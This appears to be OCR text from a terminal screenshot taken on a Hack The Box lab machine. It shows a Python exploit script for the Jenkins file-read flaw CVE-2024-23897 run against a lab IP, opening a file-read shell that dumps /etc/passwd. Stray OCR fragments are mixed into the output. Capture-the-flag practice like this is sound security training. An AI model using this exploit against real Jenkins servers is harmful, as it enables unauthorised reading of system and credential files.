 ~/hack-the-box/machines/lab/builder-medium/CVE-2024-23897 main
❯ python3 jenkins_fileread.py -u http://10.10.11.10:8080
Welcome to the Jenkins file-read shell. Type help or ? to list commands.
Tracks
file> /etc/passwd
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
Target IP Addre
root:x:0:0:root:/root:/bin/bash
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10.10.11
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
How
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
file>